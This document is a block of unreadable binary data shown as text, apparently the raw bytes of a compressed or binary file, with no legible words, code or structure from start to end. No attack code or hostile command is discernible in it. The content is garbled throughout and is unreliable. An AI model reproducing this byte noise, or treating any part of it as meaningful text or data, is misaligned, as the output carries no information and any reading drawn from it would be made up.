Ŷ*�)�z.��]���dWJ�PNKǬ>��>C� s%��$�Wm�P��DM?��b�)W�xjES~����*(f3�� �e5	�¹�� ��bh�jkP���6�Q2���n,�{�i���'��������K�5���4Z1碌�i�]rpi"0q�o�LV)	��=�������A(Ȉ$��L����������?�JXz�Bk�r��h��{%�|,����ף%�i1O� 0�$2�g�?�#bT�aN.�S�N%��G�7�e������`��-Ā���ߢ'�����>L�Ƙ�f'���%�h�*��tU��ڝ2G�����7Ep�)�ѐ�:dO�GOi���ź�5%88t麶�s�C��k�@�;<�� w����
�C���\[� ��3��DAkWu��jM���Oy��&�p.�����9�6�W�����D�%�`E�0�<O�,���_
�+֛� H!���H�Z��w�K��$Rү��s�F�}�n&�h6�b�c��;'}���ȏ�9�*gTO�H;�61)�p�Bh���Z��q-�q	xA-OO�1�@��>���J��&A��X0\���ϵ��h��=�F�<(y�Bp��l�O1v�&OT?����Ύ4��.=q\���q�i%����UU�b��y�q&P$A��`GJ�"`���!!�|��:��@�.��0H�
�)�ϻQl%�G����Df��%��5^%�U�1('�C$D�&|�ʂ�1�O7�|���*hm�� &|�<��4bo>z�uO���j�+� b�L����0v����w�֊��&=�g��F�W��*�/����O;-lDb4(�͐���'�s���%F3��^����FR٥_{J�����+����;��&��ܸ�Jm3�<�iD����}X�&�[��D�]Uѐ�.���M�:��F�P����!s� '
4qp�#\�i
7��gX}�)'A��ĵ������mj��X��mp�d�^n=d��D#q �sǀNp�6Z4H�ZlQ؁* �W�|����wi"*��'���E�M�bZ�e�;G�>�|rL �_�}���� ?H
�q�@�,��o߽�;j�O�Ə���8&��{���T�q�}��j���oc?~�2��7�_�� ���WhƜ@���y�޽{��Fj?�؀ds/LԪ[��WǀA�z^����ta�9rj��蕥g5AM�9s]ɏ%��-��ˢo�, �y,Y��ʒ'��\f�h����Gϟ�CT�N}���������?�oj����P�č�7g=.A��������~Q��2�^�ӷ��W�8ƓwM-��`���z]:�-wm��|��������p�Q�yB {��ǀf�G���q �����G��1Շ"S��s���b�QO?6�#�F?AœRt���N�C�a��tL%�=]ƟF�dOv�U�Ye�f�AH���p�c�b+�U=]$�Sޱd�S4�I�u9�h�-Ƙd����|`6"Yd�'c�^��I��no�v k�%�OYV��u�yGA��Q<�e���sѕ�)lC�V�v��jj��4�Ib��GG��S�\qe�Y��u�����,WQ&�Es	%P=��paO�2kO�� \\)탢�!��N�v"�S}tO�]�I^b��US?c���@J��ECm��@��X?lh$"`[���{	�$X���@�=�����'Z���{�ɸǙ� ��y!ىgf�i��e|�	�ϞM�Y]v���%n�ݶZ�Rö�ii�:)ud4SP���=�⧤Α}�t�r*]v�U�aG#���QO7al�R�5DY���EZ����=�$@ �]����M~���E�l?��l���"�4����1��cIy9��b9	�]!�5��5��#R���E�&0T9��O�uaG��I�1V˷��g�61w���O� �4�ĳ�s3����Ha���9�c��?�k�9h��eOnN���H-6ԙ�����J�������p�AI]D�(X+�p
S�XZ���tao#Q���t9	YLXe%��U��=����gJ�QR���5�C!�9C�☷�O]����a$7�#��IQ'�"�Nq����3�09KI_OvD�0�Z�!a�G�"�EI*5	>�b���*q�X��c�D&*SJM�{p%f�	_���l�8����eL��|¤�x�I@�A��&��4��U��� �!k�{dތ����!\�8�v�U�rSf�Rvdu��aG髛�������/����P�Jb�A\�"�t�c���e��2
9�4�B��Cq
�D�s!��`4�0�)Lv!�%[�!�H��\
R��w�m#Y$&;&�2�|��˕����-k�ʌ⒎��?~ P�����e�Cn�HI�b�Q2���eB��2L�P��d�'��M,S��j�f��x�Rk�x��#��=� ~�A�KK���R3K��!V2�$�9ɘ��#?�$_&��LE��Ђc�z��-�#���_�u�e#�[?��ζ	DFj��"���E\\����=�	to	 ֏�N ���H���TL���XG#���!Wv�s׿�#HU^t	%,bz�h$��X���L��g�7S��:�Hg ���Yd �GQ[s��ƫ1�(\��L�t�]4����5A_B��d;Uu(��%���]�S�r����8u3,����457��{SZ?o!H���WQ��{k���A�H��I1�B�3^4� ���O0Q&�z�ʖBΚN�4�;�Ty�Il?�9�j5�
n�d |�E<�ӈ"�S(2f�ڏ�x\��t1��L��PSM�i"�����撞�o�S����z���5+u*�@�h.?�a�p&DO�>O�+�/@������Չ2��:��H_��Æj��(بN�j���h�� ɰ�]M7��Q�����)�9�>��ٚ D�F�BH0�4�<I��$������j j��	�a�"���6pwz�%T#*1�,�{nR��9f�g[�X78�oeμS}�O���	�����a�s7(^,�R�2r��C�	�CmR��H�YԎ���4�k*4�Z�i�{�/�tT� ���D�r�a�^͉K�D,�x>�;�Nt�擑���>&i�a�$�T�5�ş-Q����!��7�eE발ZM�� ��>�ݣ*+V}yv8j�~��Wa��=�?�e1K�k�i���}]�nK�$J6�Y~�,TPZ+���j�5�ڨ�(Q#�?i�!,�&6Y�1�_�>�TJ<����em�'~�+CN����K�^��Y�*�fqFY��O2L�ffY�[�ɟDf�?l����8���q�uDlY�.��$.�b	K({�uV�4;ވ=��;\��@��1�F#]�$e��f���Y��d7�ay�1��9	��SW��/�Se�d/��x;cS�I�B?��3�2�c�g��$��dc��BK���9�B]01��_��*F5�'j$��XpRr`ȱVfe&�qe�*�3�a$dd42N�f�F��Cx$ue� 3c1x4G�7>h�}0�YX�v�u&�/jp44�"c T�{V$#7�~�<p�}�W*�2�,ncz�t%���N����!3X�K��<��K��k��Qt�' ���BC��Q�A?<��o��*�p���ȂR�ALR�$�C~a6Y���QT�w5N#r"i�4)a��%��V-`\#2�h��M	�����@1�&�6}}�-Lgfc �h6/� �!%ue11��I}t�0�%q/r�/�O��2�.+�Y�"e�i�D��w���m�X?�)v��5"E2\1�-,�POQ�ťj~`�c�52g>�S6eS��3o�?��i��z�^���8��+w71��K��]p*���g���#z�$q��zK�wf�$�PfI<�H�}�#o��\�"�4N�}|	tv����,C.�S\�c1�hR��1D�BEw�*�ȶ_d(-�Er�~���aS$�D/�T2�
�qUrƵ����|�$�����D}��K=�}��<w�	Eš?v]��fgf�Fy��"*�(��+���iQ=V�zW�z�Q�bT 4�!8M�,�GJ�5˔\m�+��#aA~C}
�X�0E���3-;�a|�l~�Wbra��E��
sJ�/C�33�O��!��Qw��7�l�2�~e'��-A V6�� rt��d6ߤQ�S��!P�1��7,Ď���&g��,T;-�=C�f��k���I�����+?�$��)�H)بA�Q%��]�z^Yhމ*k�fs�	��U5��5�^y&n�.-7I�I&�{$F��#OY�#[HN�DJ�ї�$?G�S�
�}�Q��3St�<XYpƇt򇗙/cP�����A0A���C�tR� ȏ���h��oWd&�v&��7å-}c1w %�G��*s�xdv�-Qy74�z'��NIjUC�V�@��Jh�&W��譩�M�-�RW���5yWcuh�����DFvَ�c�ÉS"��0�B-caz��J��*H�!�@7Z��;-�X��!q��x��]&�Gs3Q%tj��M�~sT�c�rdo�t&:�B��e�����H1cAfs\���ԁ��3:�f��I�Ǌ��lQ��g�!@YZ@K�,DCWe9W�8�.�R��4�#@��".�!W���ʲ�/]�$��y����}�N��{a����Z�����ca!Hw$.cl��i�YW�>a�/���C��I^V�:G��E7qE��1N���>K���-6���H��R�����o�Lfk(�%i�� 8(8s�Ӌ�B��d�55��q�&�f��µ�����-���������D%�7G���C�N��0�F��r@"�v� ��{�a�[��k��KJ��3Q�g^v���;�S�⩘�"��qVQneZ�D�2P��'{kYDu�!�s�i�#P�b ���(lW��牨B��ӌ��HXq���3���G;p���D	M�0��Aj=�g���X�����\��.��O����-b`��8�� :��;QB:�tU�#{�$`'`3��6{�Pj�뷅
����
����s̰%wT&�sbX'������92��Wf�� YYA����c0]g(��7/�<�1��-�����ʻZ�����Ȃ��N�U-gυ������*D���2W�D|
�6Ȃ�X.4��_ۣ��-�,�\��^�K^��^����8��<\Mh�x��xP7<�O,u̿E�*�N�T'�k�{7�K�k�� ���&�	P.�>vq�zC8Q���h"���w4#��b�l(�U��,C� ���9�wh�HT|&�ʭɏv03 v�-f�۬|r�Ĕ�oE��&w�dr_Ug.[k�ˬ���9b�K� �K"��H��K�-��|ˑ-V���C�����B{�5s#��'L!������W�5�J�7��Ra`c�D�F�#�!lE2/^1:�~�	���%�Ru9dʓ �YQ�ͬ��u�v�n<��ߢ9��T�K���\�z��[ ���n!]t4<%"x�Diy�JY�]Ei��U�rC�h���ާ-bPX������K]h��Ӎ� �ۂ�J=�E]�^�U�t��⌺O�;�VimK�t�{�pG�{`������'��U52��,a��eY}�a���P�tY� ����
n#|ه��1�>��1B5q�_��9�����iRA��$���8G1#2f�af�USI۸Ȕ>82+n#]н��h��"�-���J�#�-#��Ԩ\���^b`�1�Z��k����<��@����#4�;6�2b�,S?�a���yl��\���w�j��5e��$O�:ȡ��C0%-\�'��\u*��M�E�o0�?�51d��E����W�*�с��0l5A��%Ӽ<(mश���@���6�vWU*�D P�����9��#����#Ů-H�-M-�-�-�s���H����]�l�$yiV�DBOH,b��E ���>N�}a��yܷ�Vt��LA^V}82:�c.G݆��ə�i�H)��ɭȬ��ˏ�K4A���wU"M�V����Z.�*lW16�.��\���x�n��s�G�$�~�hr9�
�@ ۝�8���N���9l�0l��#�$娜�M.��>�ڽ-}�j��:�����W�M�(#Q�H�~Nz��y�	��u�i���cZ�WGD�R)T���a+��\������'ۥF��?�=1�mWc]@��ܑ��h0�A�3~1�nbvF�ut�@�3~?;�Sb����ǥ�[�>�����FI_�D��D/������<��J����M��/f�e)�P+��\_l  \ 	�� ը�p�\�s}����w`2�e��*2���� ��&�3��f�SB�]�s?�v ��L?C�س����-��1@���z)rA|a�q����]�l�bb�-v�I`�O�}�������~�z�ԧ/˚�k��%�P}D��䷏�}��Ab�K��	F�# �"�~��#{6-Y�gݾUW.Z�m�ޝ�M����;�ў�z!i��w�>�6sҩ��^�d���^����}�3T�=K�։:_�ЩY���9�������7�~���W�^N�T��kqa�{c�O]:�iҥJ�Z7Z=�O�D��RF�R�r�3��B����t�رb=���?R?�.	�m	�"��ج�����꺦�:C��"�}�َ�~�0���,��� ���������z+-����E�dđ.�Vl��L,��c#'��L���¨��60J{4**�N�2K-?s�5.A�
�۾������r*~8Kp�¨2�}2��!z����Â�2�'��
�;���I<D�+�B�����I`�� K�<#����/(��J�B�)��p���a#�2��(��"�����)P���b�!Q0.	1(��ƻҺ�2z�-ۚ̌.k��۸�P�\QW����C���&�����g$�d���0F۲_��2�1[�l5:��64�t�0*l�I�7�Ǧ�ȲӀ:"�����l.'�� *Aw*�2z��e�"oW�� �:v%;�A`ʊk�����ˣ�茫z��i�h�K]u?�3X��QJ<~d���)�.���G�4#T1�Q�~�m:���n��˖6����o�ȣO�$�'�T�&���'�'��9����J�4Ǽ������|��i�1]s,6u)���� U��!;κ�$q�i���*Y�A��׮_&�)} �bv�h_�.p��w�uR���c�LӤ#C��2Y1�T�C�2�Q�r͂;�������C��ͱ[~�toF�-�����������-⟷����$�Hp�$5��I�B���Kg
MS%f�_]���DS=��)���^ԤF$7��Nu:V� �$��1��	?r�r=�
(gP��s5��R7[��6v��t�k'�t���|�'#�����YH(F�ZQ��+~A�La����(.n;oH�,P������-F�M1�$���G��^ 4�o<(���DV	X������ j����Z�9z�����v�3�0��ìlb��e����0B��!{��]N�Ǐ��.P�+#P�?��d!qODTՅ:
�W��Z׀�Er��Q!Ks��\USkA�Pv�4�H0� �� ���Mn�a� ��՘�1��MخU-��o6� ��Q@�b�a.*����mdA%+E*R��ɤX�	����PB�=Գ�1D9>܂?"�ȉ~(���4��1��[���+�O[�5��5o (���u����@(k��N97D��D<�)�4�Q�H���������GE ��	L� �ȁ�"Jn���[ª�-�6� = �R�	���`�-J�Ex�
?#�Sf����MjT[0���t��M�F7���a!yj���l.�G]51���ē�J:=Q�O���B�dC��Ɯw�	I�T��7�I`��w���9�B*xe ^�����CPp�9̡��}��������;x�w��~P=��փ@�	�1x��P 9�A���Ї0��}X�$̄X~���.�JGP7�i�L�����,�	B|�-���\�B!iTY%�&y��ki쥂�������ֳz��O����.(ELH�S���+6��L�
��zҎ�����׺Z>�G(�س7�*�?�w��-t�a��,��f�}�@�>p���C�ɛ��TB��~�[�Gl`o���)�U�8�� iӏ�������q��X��r(�*V�X�����c����C��i���Hkͥ��yK���6	���%�KcJ��4�P!�K[�v	��޸��k�Vv-a�Ȣ�ۛu����L��n4�S"qq�`I'5\8�@��|(��ˇ5���N&�
 :��4x��� ����[���ܽ2P
�!���ӑ����уd���>�` �Y�:6(�t�a[�x�r@>Dak�V[W�p�PZ��n�B�`!�Ok����H;�B�kI�P9�i�-�#4t(�M���Z���fCH >����(]�R�^5�7mMK�����D΃�j��L�i)����N� ���(�t M3����� ����!'�Ǉ��F���zoh.i ��;֘���;j�^�7�j�U7�H�p�I����1������c'��ذ�uQ��l��r�Ea�RΘ�;�DJe��0@��(� ��+�w�т��@v���/	<�閩�;�	9����h�ġ��H 	��H�4������p�� �1��1�����-~ ����Ӹ�����.}X���g� FpF`Wн�"����F�Fx�p�B�>Wx���FH4d���{���b�4�r�Y�I�9c��=`�SȀ�~ $��k�nQ��I�� G��6��I��D��D� �[ۄ�{1X,y�!�ʇRd����h3 i���St@ѡ�l@
<��{���;�8w�Ey[�������128'!	����8&|ؐWb���A�������8��7R���"�;
����d���9��5��>�8�z�D��N���~x 	�9\�5p���� �B�	0�VP= ��P ���^(��X��JH�0Ű \�����1!+ S�ֲ@���E���������Q�����?�� @��\E���X����~y��x���%%6~�-@��QX	!�����'�,	;�<�q��)��FY���);�.���7��:+��K��~H�`���4>{ �/Kx |#�y�Q�[���a
<�/��1H�� ��>x�V0���=( C�`��X�B��p�K�0`ʌ|1]@�|���P����CNX����1g�ɿ���Q�����Q���@D���E��Eڜ-�ɂ�����;��.`>Z���A�@�r�1>� @��KjL$+��2��
�(������E��7jG�4�]���x|dG?�f���:�J�*
�9 B�G��D8'��Q�A�cMp~�:�,�ò�Ix1=H�YčHеM��}` `���ř<J��NS��I���'����j��r�Y�ܸ�B�� OЈ�-)�^��S~hS�Y���	���,�y&xɉ�	X��
8uiA�iA����#��ZX�C��R
��3�(N8�C�G���4
�;�P��9�cx �� 0K�����h���j�	K���
Q M�0 j Ք�x�щ5�
���"��d �, @��� �m�J�����Q4��2S+��XRDn�$�s:�(�B��LW�9N+e�Y|2s#WZ|7�T@��"�N6q�x�@���(�&;Wq|A�����
�q�  /��_�N+Fc�k9�r�@B��KؽD�y܁J
�
K`LL���FH�[�����v�F�0��� �V�$��~0��%�p(F��I'݀���- 6pe ����>�Ȧ��3��6�N�\J��Wm9S�@��Ȼ�WX�IH�6h5���1�\WiMܒ�������J)����QԼ����1�ı���2Kq��`�t"���!@�t-��ٕ�JXh9�J4[� 밎Yp���G�<sԇJx���� � �s"~��K�%J�0k0�ݰ8;#�2�M���@����\���4��+ L���((y��
��?�-�S��(Z$Ab z�%Q�MӱgC�k�6ĕ`¡�͍R���N��6��E_�ܘ<)Z"Ӧ��z���A�T�I� T�*	hL��0ˈI э8pt�(�"_�.oz
�����P��YF�G}���x��F���L\h�H ��b��^I;'}@ڙ� M8��>1x�����B����+��;;�09X�|����`�݇:�2DF��|,x�I�ÖS��'~(��J�&S� �Lk�,�8�\�;�MS�ر�@������ �)!���AF���H��	��O���ʩ��
"r&��^9*Y�2�OP��x��=��"��ãP�?Ƚ9PF�8
p9�����
 �
�V9X�}����0���D�ƥ�|�?���4��r�03~�'��,J�3N�*( �_1%h��ZDo��h���&������ͽ�W�ZQ�IX��^��-�[�jS6�PnA�(���a�֨�]�[��Z1&T(1	�R���-K٘���y��8��*�`Ai'~`�[ g�,(�z�F�3܄����8����>S`&۸�I@�Ͱ�#�Kh�e�Рh�$�	�$-��΅} ��S����N<Es���< ��N�N��X�,�S�v��|g3� V��\ɷe�#X�-�5M���~iE���1(y)��e�la$1�r��T�Șc��8�������8����	F��9���2�]�����p"bD�Z��I H�z B�Д����{x��Z3E��t���c�L)}i�Q��B(h9+m)-��<Nc�
���=\q�e�����	�՞���d���N�px��h���~�`:�2�4�՘i������؇�i߆����l�flF��<nn����� ����`�h'BQI��`y�px �Y��L�z��N+�����sާ(��>�iA�XV�UR��/O;� `K�>[����0��:=v�9~��mt�C;b(��I�q�OX�E��1#C��T�����t���PvpO��.���h�^<�����p���{�	V���$&��ف�:in��ъ��k�����D���B�ޤ�ц\�9؄^E7�� Pk�`�G��N���a��4��x����vN@�
��H�{ �����}H(J(�W�N�'�c���VG�M�p�lĒ�a�ɸ1�P^;�φ�l�Ph1K�l����y����R@HE�O_ۮ2�]SW�L6a�жd�ʛ��Ƈ%�Ʃ��ح�Z�����"�}0�.HT���e&.~`���F(I脷��1����Hp�Bp ���B�F� I{X���.
�B�PoL[H�kA>�{��`vs9�(��:vs(�Ȏ�l�?7�ds��\W�MEF�86���42W�'X�,���qP�k�yq��6��Zgq�}�� �~��wt�?y;dI���L��� ����(d�K誓����1�x�	!�H�䌊&�/aV��g��	Lx�|���G�Y~�t���#gΜH�����)�+�Ӈ�
~�.��ǆ�Cz>����|��M�S�G��zY���r�$2i1�H�<I��sSN����L�t$�~I{:�:r_�~H�e4�_�~U��J�+Y���yE�-Z4��U[6�ںqﲵ+��E�%��K��$I�g�veJu�K�/y.-,��c�2�|yr$��T��˘���A$�G�^�z���VM�5�~�����m�C����[wn�a���҅^{a�Q%s�_*Q}��N����+�b�.��G�&T@^"����ۧO��>4�� �=~�&Eb�b2Q���T?��]"��tX_�AHTr���I� uR %�bM9E��^i����5XU,�E��p��=\�S�]qQ�UY��%�\E��\^���b6Y�_M>%ى���OLSRha��5hYa'!����V�=~8��k���c=�d�=����o��vp�m�OT�uu#�����y�%����ә'��M}H@rH��''�a�>�t�@��I��"4��\7EvsL�Et�VOG ��e2Ѥ�PF�D?g�S�����RM�U�>�@m5yR��!��T4�墋c�[VW\]��]���J�#Ət��"�s}F�K֘��?5X�cQH҈��`W��fa�㥵Li��f���j�q�mɤo}�F��Go��S]���E��ݑ@]tbR�" @!(h��I'�  ЍȢ@�O�#�E
�Ј �0� z�ğ$�J+A,�t)t��`B&����K��D!�PR/�%�R&�HtO�w
|�xT�^Y��w"��w5�9&�Fm��h/Z���#]E҅�X�o�"��.>�y-9�a�^�XŐaim`	�%e~UL����T���ey�W=�$�k�h�]���*�2n��I�)R.����f�nv��Ej-Fgw�S*ct��=t�O������i�_|�{�*~��l�(&/Yâ��d"�9L'�i�_��I!���<h��t��.����"�{��Fw�`D��0�Ҍ&W��|H�SN4%�ow���,�P�b2iҎ�CbE�"?���U�d,�5�:e2#AK��ќ.�i7ʹ�=�'��A�<���b4�M�T
�|0����;A\hwȘ��B%��y80��R�JĸFE��s���~��GF:R�ԲB�0�c1�\����r�$à�������`���I�'���d���xղ\���0Q�#��rt�';��lO�3�=0�D����T���� 5�9�U��������F�!��HG���_@�����O>�g�2���EY\�f�9;�4��O�R��-)/I�G��X�U�/?"�([J�����˺�E��\e+��'r�uB]��/ڠ"�v��4(&��$`$Y;�-뙔��5G2�����òG����D�7��j�졬g6��h�r�J��eGp	Mw�r�����I��+.�W��A٧HS�@s*�'Z��$&c�_0� �n0���a��
0W��_�!�J�Y�%,1�!Yx)ʪh%EQA�,�e�A��,���N$3ɬG�h�����.d�1�i,Fmf�.�63�vS�zOe��G����~xN�!c�ꑤk��5<BB�W��c�%(V����I���+��'���#�V�$jܢm�[�jb:U�<�����c�ʐ���@$���R�FnI,u�\L#kZ:6��M�ú���H9-.��D�`4�\�����zH��]�Mq�.����M�؅�+H�T�'��|I3�p	C=���|d�`6��RߌT��g�hxu���(ԉ����MӉH�X��zS��k�!FN��B��8�yI�����X�����J-L���+�U�W8�Y2)��
W<c�":��%"�� v�i���O��e%I���B�����N׽^����(UK��xw� ����4��-���Ʈ�a�����Ĳٵަ�>�|_�Y�ă5?�
c��`��T�Ҕ+ΖE0M]��"e�4�/���W#L�;x��@k���|?�m���8�J�`M	���%�n�Z��R��[�|���C
W�QF��1�n�����:1AvQ��F�8��m��6�������G{��}`�6M���.�l��sw�W�=�\�s��8���������tҷ���U���r#����*�-k+nf�6*�0WN_&�K\�?��S�j���[�
&����o �ؚ��FO�)�� I��7�K���i��98z�\�l����LsJ���G 2��2Z/����|t�ٚ����R�a����)g8�5��6�l��w���G�
gPlxO��],��I���Z-aeYl�-=�4�YY;�AY-�u�u�8��b��d����S5-�D��e �q] 6��[���������t�ihUD%KV ?]�H$�ߒ���'��N��i��X�Z��]`X�����E5���K���M��aYL^���%��ߘ F�Tf�����(]���,�_��r\OW�� Go؜�����Đ�[�̡؋��T}P�P���cM��xEF؃ tix�s���eD�]���i�ja�5���N�������ݔZ��1aօ���q�*�T����ś�L�RIN)�'%_tK3u\&�:O c�Q���eW�T�ɴLUWn� ΁�Ey������M�Ⲝ�6V�������L􇘌��� 2�u��H��AI`tH�P�������ɠ}V�be��\�R-����X���-	$OA�đ����'n!�e�%J�-�]S�q�3U� �7���T�X�	n\��T��a :2�S�U=�C9��49U�=hc4M�L�
*��9^V)��E�?�R�������K�оL�<Z�\y�Wt>�S�R�E�RE���Y\������qHzԷ��%��2�Yf���%��Ē�Sp$5�^p�I���_�κ�F<��9�c�)��

��)K&U�-�Z]S�E	(�'� �	��ڑ�M�]��Z�b�a�]Dd�\��a[إ���[ƒB��DYj�ߍFV�"����M&nP�Y�c8U�8ɲYRpAv�Fn4YMRW��	4��O\�Q�d�=R[�L�T� z���D���D��ޟ9ٙ�'zeH�y�R�^Ian�Y��)d��E*�P?(I�0b*����U�I���s����h���V`���X����e����9�dt��I��`��%�h�\���4&��Y#n<�K��E@RW�h 洝�ed��a������ہ�#��&ELe��Ɲ�j�ғ��T�R���R�a��J]�A��̥͑F�R��F�E��\��]��_�V
Ya��U���j'�=EG�'�$�5&������}~^��'�\�X��A#h�L1��`_U	���k�*Zƭ5�ڣ�$}��}��r�o"���/�������X���P]�Kya�)��
A'Zċ���Y��ӧB��,Ot��ЫZ�KY���A�x�K�t��9ih.��8ꎃ%�4W�$N���(�n$+X1k���N������r�������&=V^�^݂�N̠��$j:�����Ҿ �.��	gN���Ւn�%	�֋y�W]���yN*��Z9���S<��jȘ��eX:�y���'_�ΓP���ϖD(v�5�[\���L��Lu Y���P:�r�Hd�Ŝ�D�N:��-=�D�޷�#ĠX�b(W�V�z�٭�W��P\wV�5\�(g+,�����bN��˖�K�¨�����D���]��=t-����j��Zam	�'�1F�z%���9Q�e�)�0��t�a&~
G�mw�ش`�i��Ȧ�)���c��Q
�6ͩI�-(J	�!�X�+扽+��)�EL��6aC2[7��)٥ׂ�s���:'���)�j�U�m��%���t��_U����ԯf֙��-Uص�W&d�Yo�E5�˔���?4nN��m�6�S9]n2�!IT�E�����el1|G��]r�������0�	�M����/�"�������^z�	�W����D���\�kg�]���x��"��D�\E$*��/]��P��'�P�]ee@���*Gu)�4G��Q�%�4�F4��$�lu�*��h%U��T����YH�^n�"ƍ䪕�l��0�c��؉�.n���\��$	x}mv�� �s)��)͕ݵ�a]hg�~�O���]΋�r��:'W��Gj,Qf뎜ߒP3g�݉W����@E�fW���f�Փ�N	��`z�Te�v	�Q�І��b��0��������_(������	��놥�����͐[����������E�0�3Y��9�$SX\xc��-Es�%�L��(+�E�b���(�νi��L����XX���G ��
GX���km�	�r��5F�"njR��J~(b�rl��[�M�n�����e�Qv�Pv�s��弴����-��6g��*�.�������t��yQoV����M�����Z��_���H�C�@��v��m��6Vo\�%/-�� O��b�T1D?h ���I�&��N��mygM�t�1w��qr6+�E��%\����v9�˥��~��׫��+�]Y8sf_���+�n�|`��0A�֗yhy�VޒH(��n)7��5�7=؁��Q�LXO�E�]�R������D��ìgOU(9-��������֌La���IY��p\�0����]� �H�*x92h�t�R#�wko_U�()���݅�P�:��U���7N/+�B������ο��1��-w��L�6듡"yX�b�%��.z,�̠� vT��DI����
����Nĉ3���C��6���&;�昗=̋��6i��]��)��Pӷ]��k�n�6|�*�g{֊�کQS�i�"a�Z>ví8)�b��Z��[��f;bOaa��2i�q%ۖ`нWJs�_g����*�q�E-�X]��@c�V3���?/���u��y�f�Yٓ��)��!\z��%aœ��"��v��0;x�R��k<ǐy�TJ��5�c*V�`���,�7�s�U]�!��7W-嘯�	���WO^b�È����o�ǘ2��cO��
�V�!��������2��x��.,�R�uA(���گ�]`�Z�*f�'O�B�6�yZ�(�Q��t��"�\h�(~�(	����}{�ݧ!@wRO� �̒K�T���_�d�\X�ND�z6�0��儘�J\N]�u�4]����7�_}և�=�l�>�&��>�rl����A�A��?[�؛mE�"[�%��0](\^��p"!�׽�q�A�شwc�����_�_l�q�m\ ��

�sW`�N)�wB�@R@����_?~�ۗ���}�*�P!>����PC�#B$H�`Ņ��`����-��SOL̘bX����^O�]�& �Eh{�%���^=4a��Dʴ'S�K�VUz�*�3�Գ*6,՝.Y�D��G�2תM�!I��\K��^��H��"ŉ%C^$��E�9��d�m�ۜh�Չ/�^���dj`=z]�qi;�_zC��>��0�0�,)r�b�z^t(8�I�/%6����Ƈȋ��z���n]Z��ӹ<}& 0ԧ=��f���%N�����N��f����㎞rX1�|�+)�	����3�:sO.�Z
��(�����}2��/�R2.9���i���N|褋j�&�d����r�L-�R�&{��� �pN�.��b6�r(#�dk�þ�N�{vcL���"~� Ǭ��%���?���b+���벷0+(&�"�/5��Tp'�����~�/5���<��3ϫ���A�|��61�m��j�-;�2KŞ��3l����Ս򡈹�dM�C�p��7{�ق�Yr~~�'�p#�8��siIJ;�+C%R�7�8=�0��|�N��dsΗ=*��p���u�=;��Q3���G=>ԓM{қ��*~�R-*�����{ɽ���R�x��2O��:�D��3RAS�֐OSV�[U�XK.(�gq����\��5��㡍�!�%�i�Vg��@/[�M��2���1��/���O	)u���*��!�B��ډFE-둵��[S=%l�G���P��{ꦂ���i���;K/[NQ#��$�u���a�$��J�C�1���Vr������NL�����4�=�L�3ۨ�&E�}[��D�D�5���6�L�f��I��?�w߾���xM��bMqjϥ����]z�q3���۫��ƛ����z;F�Wݹ���S�)��-�/䒈T��1��Hrf����h8�bC���W��U"	�@rS���%H���?�q���*i
q��b���(pa�
��>� z��~�*T�գ��O>RK�8�e�NyjpҔ&��\4�	�p"7?�o_U��y2�r1�|g��Zf8�e�3p[]^���h4���Yr@���L(����p8Ĉug���j�naJ��a _�
a�Y�
��-+!+�Z���瀪|��#�2�!r� �q���LDB�AH��8��=����ң�Xq_�d���w��l�QW�����JOx	+�3���TM�0o4��*�-Ǭ�7Q��@G��i�����2��v|4̡���hFK��լ��pm9�D���a�s�4��26It�L!�������X�R.I�&�x�g?���V㯹1e_��!1�S�F�L�2i$6�U*F,a�*_�!�YOcfBȔ������b#N;[VA��N�}���G�	�w�r�#�F�wd��"Y�{�s����G1��W�)��8�IQ�LQ�����.���^��%Nض'���_���J{�����(4+$���k����O��/j�TJ(�}�V����9Α�Nd�	LNX�Güj��Y�)�rY���mIX-���l�KD���il�T[K.J��>��v�0��2@��K���P�����ڔ�/^������<���ō^���R]!�3k%+�[J>r����3"N�a,h�4���UW��L�%SG4��q�Sn)�'�;W�3},ӅH�p'�O���)�mWO�uTJ��(������lf��-������":�t+rmAi
�Lc'�����*��M�WM��}���+�����Ǒ1�t����iI.'��+�R9���JTd�u�̟���n6I�w�`U͜kum��,���[N#�7�/V�z�X3lJ�*hI��jG+�I2ud����B;Ʉ�*jS����v��|��)%3��i� ����E��;�����m>$lM��]B1�G�2/�r��)��#e�(-���53+�bԽ�꘲t+"��\f-yk���#�GB�e=��f�:��U����G���Ћ���S��:_L�I����!��XJ�a�-��V�'�y�M�W���O�+Z���US���sJ�ݹu�숙,�YI���Y�뼘���d�=�� ���ک�k����L��u^ے1��iH��蜸I%�z<N.Z̫=5U1y�ϻ�ͯ�Z�n0'o��Ur�!�Us������[J�!S5���J-:A���j#����;�	?0�gk����1��W��ۖ,Y,�o褶ƌD����ĕ~!�{H���ڇ�i�x�{�K�芾���^�]���G4��le���:->�}��uH�ǭ�}���Qfҗ��Ў��S��b^k�rǴ
� �$�$":.�:$'�$��.i��Y�N�<��D,��K�<�V� ȍ%��j�>�����%��G��+�i����0��J�0#��-��o�.��~
�Z��R�b�/&ϡ��駌M�'D� t��"2� �Xe�@��p��.��� k�8��8o7�,r6�T*gz��b���b�$�O�B2�M|��x$�N$���lkA|(���3�K�|�z ��>������f��n\��/�Pj6kI�04�ɂ�&���>�J���e�LY��l��7Nq�J�:%�v�t���M�Яr������mx���MlIA k��D����Ǔ`�E\�g-����%x�NL�������cN%�������6�:X/c@��gԸN��Ed0���p�䈀މ �0�>�DЂ	/�� 8TQ�4�(%����&�>�%��?�dF��lN�$Q��Q�&ť���(ϙt�%r��븆��*g08�1:�)�՜Ψ�p ����분!̬^d�������I1�"0|�G�Er�."�q��%RB���(J�-yb�l4#@��lRox���'�>�a�͋�ȌT��d��C��,u�An'�L�Α)�'/�޲�Fǎ���N� �8��h/wQ:�0,��ܑ��Qؤ$6���(����.��
�Ab	mؤ{���p���ї���z	��3ܲ棌��A(*�XIeR;D!�,cT�C�+�҈b�p��`�!T��r��:���Lgw�%�r�E����.�zo͔?5.�P;��r�Ͷ���<��.�Kp���F=��)�ȇ؄����%O�`�p'��^��a�&-�3:��q���،K��䅂(!�
e���I:�o���E@��3�@�>ѩA3��evf:�%�O2�*,Y������)�D	'�+�#�i'��>�hM(�Obj&����}��}bBK�{b�:͋!�2�F��RZ0���[D%ΐ��63�F��3s�<+fJ@�W""lf�Ы�� �tdJ=FP����2"���t2S�-���<ι���N�=�(��G$����и�)'�ŢG�q=���^B�(
\�U�q���La&�Xb����0F��R�FsZMPO�Su�p�r#�Fq��O�>#a$�Ȅ5�HZ�+�vj���V����J\��x�*\�Tn�Fo�4�\No
